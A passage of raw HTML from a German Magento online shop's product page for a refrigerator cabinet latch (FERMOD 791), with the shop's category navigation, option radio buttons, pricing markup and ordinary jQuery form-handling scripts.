href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/arneg.html" ><span>Arneg</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/asskuhl.html" ><span>Asskühl</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/c-d.html" ><span>C&amp;D</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cmm.html" ><span>CMM</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/cookmax.html" ><span>Cookmax</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/desmon.html" ><span>Desmon</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/dexion.html" ><span>Dexion</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisfink.html" ><span>Eisfink</span></a></li><li  class="level1 nav-1-23 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eisvoigt.html" ><span>Eisvoigt</span></a></li><li  class="level1 nav-1-24 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/eku.html" ><span>EKU</span></a></li><li  class="level1 nav-1-25 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/emmepi.html" ><span>Emmepi</span></a></li><li  class="level1 nav-1-26 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/enofrigo.html" ><span>Enofrigo</span></a></li><li  class="level1 nav-1-27 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/everlasting.html" ><span>Everlasting</span></a></li><li  class="level1 nav-1-28 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/fagor.html" ><span>Fagor</span></a></li><li  class="level1 nav-1-29 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/foster.html" ><span>Foster</span></a></li><li  class="level1 nav-1-30 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/franke.html" ><span>Franke</span></a></li><li  class="level1 nav-1-31 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/frigopol.html" ><span>Frigopol</span></a></li><li  class="level1 nav-1-32 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/friulinox.html" ><span>Friulinox</span></a></li><li  class="level1 nav-1-33 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gamko.html" ><span>Gamko</span></a></li><li  class="level1 nav-1-34 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gelart.html" ><span>Gelart</span></a></li><li  class="level1 nav-1-35 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/gemm.html" ><span>Gemm</span></a></li><li  class="level1 nav-1-36 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iarp.html" ><span>IARP</span></a></li><li  class="level1 nav-1-37 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/iberna.html" ><span>Iberna</span></a></li><li  class="level1 nav-1-38 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/icv.html" ><span>ICV</span></a></li><li  class="level1 nav-1-39 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ifi.html" ><span>IFI</span></a></li><li  class="level1 nav-1-40 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilka.html" ><span>ILKA</span></a></li><li  class="level1 nav-1-41 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/ilsa.html" ><span>ILSA</span></a></li><li  class="level1 nav-1-42 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kalte-2000.html" ><span>Kälte 2000</span></a></li><li  class="level1 nav-1-43 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/kuleg.html" ><span>Küleg</span></a></li><li  class="level1 nav-1-44 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/liebherr.html" ><span>Liebherr</span></a></li><li  class="level1 nav-1-45 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mareno.html" ><span>Mareno</span></a></li><li  class="level1 nav-1-46 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mbm.html" ><span>MBM</span></a></li><li  class="level1 nav-1-47 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/modular.html" ><span>Modular</span></a></li><li  class="level1 nav-1-48 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/mondial-elite.html" ><span>Mondial Elite</span></a></li><li  class="level1 nav-1-49 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/nordcap.html" ><span>Nordcap</span></a></li><li  class="level1 nav-1-50 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/polaris.html" ><span>Polaris</span></a></li><li  class="level1 nav-1-51 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/silko.html" ><span>Silko</span></a></li><li  class="level1 nav-1-52 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/surfrigo.html" ><span>Surfrigo</span></a></li><li  class="level1 nav-1-53 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/viessmann.html" ><span>Viessmann</span></a></li><li  class="level1 nav-1-54 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/welfo.html" ><span>Welfo</span></a></li><li  class="level1 nav-1-55 category-item"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/whirlpool.html" ><span>Whirlpool</span></a></li><li  class="level1 nav-1-56 category-item last"><a href="https://www.kasa-onlineshop.de/kuhlschrankdichtungen/dichtungen-nach-marken-sortiert/zanussi.html" ><span>Zanussi</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/schneidbretter.html"  class="level-top" ><span>Schneidebretter</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbretter-nach-mass.html" ><span>Schneidebretter Konfigurator</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneideplatten-1cm.html" ><span>Schneideplatten 1cm</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-sets-angebote.html" ><span>Schneidebrett Sets Angebote</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/hackblock-kunststoff.html" ><span>Hackblock Kunststoff</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/schneidbrett-rund.html" ><span>Schneidebrett rund</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/rammschutz-leisten.html" ><span>Rammschutz-Leisten</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.kasa-onlineshop.de/schneidbretter/sonderposten.html" ><span>Fundgrube</span></a></li><li  class="level1 nav-2-8 category-item last"><a href="https://www.kasa-onlineshop.de/schneidbretter/zubehor-fur-schneidbretter.html" ><span>Zubehör für Schneidbretter</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor.html"  class="level-top" ><span>Gastro-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse.html" ><span>Kühlmöbel-Verschlüsse</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlmobel.html" ><span>Verschlüsse für Kühlmöbel</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/kuhlzellen.html" ><span>Verschlüsse für Kühlräume/-zellen</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-verschlusse/verschlusse-fur-heissgerate.html" ><span>Verschlüsse für Heißgeräte</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere.html" ><span>Kühlmöbel-Scharniere</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraummobel.html" ><span>Scharniere für Kühlraummöbel</span></a></li><li  class="level2 nav-3-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-scharniere/scharniere-fur-kuhlraume-zellen.html" ><span>Scharniere für Kühlräume/-zellen</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor.html" ><span>Kühlmöbel-Zubehör</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/turgriffe.html" ><span>Türgriffe</span></a></li><li  class="level2 nav-3-3-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlmobel-zubehor/stellfusse-fur-kuhlmobel.html" ><span>Stellfüße für Kühlmöbel</span></a></li></ul></li><li  class="level1 nav-3-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrozubehor/kuhlraum-streifenvorhange.html" ><span>Kühlraum-Streifenvorhänge</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor.html"  class="level-top" ><span>Gastroküchen-Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter.html" ><span>Drahtroste / Kühlschrankgitter</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-324x325mm.html" ><span>Drahtroste 324x325mm</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x354mm.html" ><span>Drahtroste 325x354mm</span></a></li><li  class="level2 nav-4-1-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-325x530mm.html" ><span>Drahtroste 325x530mm</span></a></li><li  class="level2 nav-4-1-4 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-600x400mm.html" ><span>Drahtroste 600x400mm</span></a></li><li  class="level2 nav-4-1-5 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-650x530mm.html" ><span>Drahtroste 650x530mm</span></a></li><li  class="level2 nav-4-1-6 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x600mm.html" ><span>Drahtroste 800x600mm</span></a></li><li  class="level2 nav-4-1-7 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtroste-800x400mm.html" ><span>Drahtroste 800x400mm</span></a></li><li  class="level2 nav-4-1-8 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/drahtroste-kuhlschrankgitter/drahtkorbe-stapelbar.html" ><span>Drahtkörbe, stapelbar</span></a></li></ul></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale.html" ><span>Regale</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/aluminium-regal-eco.html" ><span>Lebensmittelregal &#039;ECO&#039;</span></a></li><li  class="level2 nav-4-2-2 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/lebensmittel-regale/weinregale-verchromt.html" ><span>Weinregale verchromt</span></a></li></ul></li><li  class="level1 nav-4-3 category-item"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/reinigungsmittel.html" ><span>Reinigungsmittel</span></a></li><li  class="level1 nav-4-4 category-item last"><a href="https://www.kasa-onlineshop.de/gastrokuchen-zubehor/gummi-bodenbelagsmatten.html" ><span>Gummi-Bodenbelagsmatten</span></a></li></ul></li><li  class="level0 nav-5 category-item last level-top"><a href="https://www.kasa-onlineshop.de/kasa-demo.html"  class="level-top" ><span>KASA - Demo</span></a></li>            </ul>
</nav>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="main-content page-main"><a id="contentarea" name="contentarea" tabindex="-1"></a>
<div class="container"><div class="row"><div class="col-main col-xs-12 col-sm-9"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Verschluss f\u00fcr K\u00fchlm\u00f6bel, FERMOD 791"}        }
    }
</script>
<div class="page-title-wrapper product"> 
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Verschluss für Kühlmöbel, FERMOD 791</span>	</h1>
	 
</div>
<div class="main"><div class="product-info-stock-sku">
            <div class="stock available" title="Verfügbarkeit">
			<label>Verfügbarkeit:</label>
            <span>Auf Lager</span>
        </div>
    
<div class="product attibute sku">
    <strong class="type">Art.-Nr.</strong>    <span class="value" itemprop="sku">100131</span>
</div>
</div><div class="product-info-main"><div class="product-info-price"><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.kasa-onlineshop.de/verschluss-fur-kuhlmobel-fermod-791-100131.html#review-form">
            Seien Sie der Erste, der dieses Produkt bewertet        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-311"                data-price-amount="84.5"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">84,50 €</span>    </span>
                <meta itemprop="price" content="84.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div>

<div class="product-add-form">
    <form data-product-sku="100131"
          action="https://www.kasa-onlineshop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3ZlcnNjaGx1c3MtZnVyLWt1aGxtb2JlbC1mZXJtb2QtNzkxLTEwMDEzMS5odG1s/product/311/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="311" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="311" />
        <input name="form_key" type="hidden" value="fnqFA5g5LO2TsL7S" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
    <div class="fieldset row" tabindex="0">
        
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"203":{"1083":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Verschluss verchromt"},"1084":{"prices":{"oldPrice":{"amount":15,"adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"Verschluss verchromt mit Schl\u00fcssel"},"1085":{"prices":{"oldPrice":{"amount":29,"adjustments":[]},"basePrice":{"amount":29},"finalPrice":{"amount":29}},"type":"fixed","name":"Verschluss f\u00fcr Heissger\u00e4te"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='311'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field required col-sm-8 col-xs-12">
    <label class="label" for="select_203">
        <span>bitte auswählen</span>
    </label>
    <div class="control">
            
<div class="options-list nested " id="options-203-list">
    
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[203]"
                   id="options_203_2"
                   data-sku=""
                   value="1083"
                                   data-selector="options&#x5B;203&#x5D;"
                   price="0"
            />
                        <label class="label admin__field-label"                    for="options_203_2">
                                <span class="option-title">Verschluss verchromt</span>
                            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[203]"
                   id="options_203_3"
                   data-sku=""
                   value="1084"
                                   data-selector="options&#x5B;203&#x5D;"
                   price="15"
            />
                        <label class="label admin__field-label"                    for="options_203_3">
                                <span class="option-title">Verschluss verchromt mit Schlüssel</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="15"
        data-price-type=""
        class="price-wrapper "
        >
        15,00 €    </span>
        </span>
</span>            </label>
        </div>
            
        <div class="field choice admin__field admin__field-option">
            <input type="radio"
                   class="radio admin__control-radio required                       product-custom-option
                                                                                                "
                   name="options[203]"
                   id="options_203_4"
                   data-sku=""
                   value="1085"
                                   data-selector="options&#x5B;203&#x5D;"
                   price="29"
            />
                        <label class="label admin__field-label"                    for="options_203_4">
                                <span class="option-title">Verschluss für Heissgeräte</span>
                <span class="price-notice">+

<span class="price-container tax weee"
        >
        <span                 data-price-amount="29"
        data-price-type=""
        class="price-wrapper "
        >
        29,00 €    </span>
        </span>
</span>            </label>
        </div>
            </div>
                                    <span id="options-203-container"></span>
                        </div>
</div>
    
<script>
require([
    "jquery",
    "jquery/ui"
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: "Über den Kalender",
            firstDay: 1,
            closeText: "Schließen",
            currentText: "Heute",
            prevText: "Zurück",
            nextText: "Weiter",
            weekHeader: "Woche",
            timeText: "Zeit",
            hourText: "Stunde",
            minuteText: "Minute",
            dateFormat: $.datepicker.RFC_2822,
            showOn: "button",
            showAnim: "",
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});
</script>
        <div class="field col-sm-8 col-xs-12">
            <p>* sind zwar da, aber Hinweis " Pflichtfelder" fehlt</p>
        </div>
    </div>
</div>

<script type="text/javascript">
    require(['jquery'], function ($) {
        let notAbleColorsForSize4 = [
                'grün',
                'weiß marmoriert',
                'grau',
                'grau marmoriert',
                'schwarz',
            ],
            notAbleOptionsForSize2 = [
                'hohlkehle nr.1 cnc-gefräst',
                'hohlkehle nr.2 cnc-gefräst',
                'hohlkehle nr.3 cnc-gefräst',
            ];

        $('.product-custom-option.size-type').click(function () {
            let price = parseInt($('.product-custom-option.size-type:checked').attr('price')),
                sku = $('.product-custom-option.size-type:checked').attr('data-sku');

            if (sku == '3sided') {
                $('input[data-text-option-sku="height2"]').closest('.field').show();
            } else {
                $('input[data-text-option-sku="height2"]').closest('.field').hide();
            }

            if (price) {
                $('input[data-text-option-sku="height"],input[data-text-option-sku="width"]')
                    .val(0).change().closest('.field').hide();
            } else {
                $('input[data-text-option-sku="width"], input[data-text-option-sku="height"]')
                    .closest('.field').show();
                $('input[data-text-option-sku="width"]').change();
            }
        });

        $('.color-type_additional input[type=checkbox]').change(function () {
            let text = '',
                hideSize2 = false;

            if ($('.color-type_additional input[type=checkbox]:checked').length) {
                $('.color-type_additional input[type=checkbox]:checked').each(function (index) {
                    let selectedTitle = $(this).parent().find('.option-title').text().toLowerCase();

                    if (selectedTitle.indexOf('hohlkehle') !== -1) {
                        hideSize2 = true;
                    }

                    let lt = $(this).parent().find('label').attr('data-longtext');

                    if (typeof lt !== "undefined") {
                        text = text + lt + '<br>';
                    }
                });
            }

            $('#size2_error').remove();
            $('input[data-sku="size2"]').attr('disabled', false);

            if (hideSize2) {
                $('<span class="mage-error" id="size2_error">Mit der ausgewählten Ausführungen nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size2"]').next());
                $('input[data-sku="size2"]').attr('checked', false).attr('disabled', true);
            }

            $('.color-type_additional .longtext').html(text);
            setColorBlockHeight();
        });

        $('input[data-text-option-sku="height"]').change(function () {
            if ($('input[data-text-option-sku="height"]').length) {
                $('input[data-text-option-sku="height2"]').val($('input[data-text-option-sku="height"]').val());
            }
        });

        $('.product-custom-option.color-type').change(function () {
            if ($('.product-custom-option.color-type:checked').length == 0) {
                return;
            }

            let optionName = $($('.product-custom-option.color-type:checked')).next().find('.option-title').text().trim();

            $('#size4_error').remove();
            $('input[data-sku="size4"]').attr('disabled', false);

            if (notAbleColorsForSize4.includes(optionName.toLowerCase())) {
                $('input[data-sku="size4"]').attr('checked', false).attr('disabled', true);
                $('<span class="mage-error" id="size4_error">Mit der ausgewählten Farbe nicht lieferbar</span>')
                    .appendTo($('input[data-sku="size4"]').next());
            }

            $('input[data-text-option-sku="width_cm"]').change();
        });

        $('input.size-type2').change(function () {
            $('input[data-text-option-sku="width_cm"]').change();

            $('.color_error').remove();

            if ($('input.size-type2:checked').data('sku') === 'size2') {

            }

            if ($('input.size-type2:checked').data('sku') === 'size4') {
                $('.color-option .option-title').each(function (index) {
                    if (notAbleColorsForSize4.includes($(this).text().toLowerCase())) {
                        $('<span class="mage-error color_error">Mit der ausgewählten Brettstärke nicht lieferbar</span>')
                            .appendTo($(this).parent());
                    }
                });
            }
        });

        setColorBlockHeight();

        function setColorBlockHeight() {
            if ($('.color-option').length && $(window).width() > 768) {
                $('.color-option').css('min-height', ($('.product-options-wrapper').innerHeight() - 50) + 'px');
            }
        }
    });
</script>
<div class="product-options-bottom row">
    <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">
    

<span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-311"                data-price-amount="84.5"
        data-price-type="finalPrice"
        class="price-wrapper "
         itemprop="price">
        <span class="price">84,50 €</span>    </span>
                <meta itemprop="price" content="84.5" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
</div></div><div class="fieldset">
        <div class="field qty">
        <label class="label" for="qty"><span>Menge:</span></label>
        <div class="control">
            <input type="number"
                   name="qty"
                   id="qty"
                   maxlength="12"
                   value="1"
                   title="Menge" class="input-text qty"
                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                   />
        </div>
    </div>
        <div class="actions">
        <button type="submit"
                title="In den Warenkorb"
                class="action primary tocart"
                id="product-addtocart-button">
            <span>In den Warenkorb</span>
        </button>
            </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-311]": {
            "priceBox": {
                "priceConfig":  {"productId":311,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":84.5,"adjustments":[]},"oldPrice":{"amount":84.5,"adjustments":[]},"basePrice":{"amount":84.5,"adjustments":[]},"finalPrice":{"amount":84.5,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<!-- 2022-06-08 -->
<!-- /app/design/frontend/Sahara/sahara_fashion1/Magento_Catalog/templates/product/view/form.phtml -->
<script>        
require(['jquery'],
function($){

	// $(document).on('keyup keypress', function(e) {
	$('#product_addtocart_form').on('keyup keypress', function(e) {
		var keyCode = e.keyCode || e.which;
		if (keyCode === 13 && !$(e.target).is('textarea')) { 
			console.log('Enter blocked in product_addtocart_form.');
			e.preventDefault();
			return false;
		}
	});

});	
</script><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#" data-post='{"action":"https:\/\/www.kasa-onlineshop.de\/catalog\/product_compare\/add\/","data":{"product":"311","uenc":"aHR0cHM6Ly93d3cua2FzYS1vbmxpbmVzaG9wLmRlL3ZlcnNjaGx1c3MtZnVyLWt1aGxtb2JlbC1mZXJtb2QtNzkxLTEwMDEzMS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Hinzufügen zum vergleichen</span></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
<div class="product attibute overview">
        <span class="value" itemprop="description">Best.Nr.: 100.131</span>
</div>
</div><div class="product media"><a id="gallery-prev-area" name="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Zum Ende der Bildgalerie springen</span></a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d95c76464a9d4502604047916a387d1b/7/9/791.01.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
